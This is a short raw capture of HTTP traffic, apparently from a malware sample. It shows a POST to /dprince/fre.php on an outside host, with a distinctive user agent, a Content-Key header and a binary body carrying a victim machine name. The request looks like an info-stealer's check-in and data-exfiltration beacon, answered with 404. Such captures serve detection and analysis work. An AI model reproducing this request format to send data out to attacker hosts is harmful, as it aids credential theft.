 POST /dprince/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: oliverrbatlle.com
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: 100891CC
Content-Length: 208
Connection: close
..'.......ckav.ru..
...S. n.e.......W.I.N.-.2.N.I.N.M.P.K.R.R.S.C.......W.I.N.-.2.N.I.N.M.P.
0.F.D.0.F.7.7.8.8.9.E.....D9teK....HTTP/1.1 404 Not Found
Date: Thu, 31 May 2018 03:30:23 GMT
Server: Apache
Connection: close
Content-Type: text/html; charset=UTF-8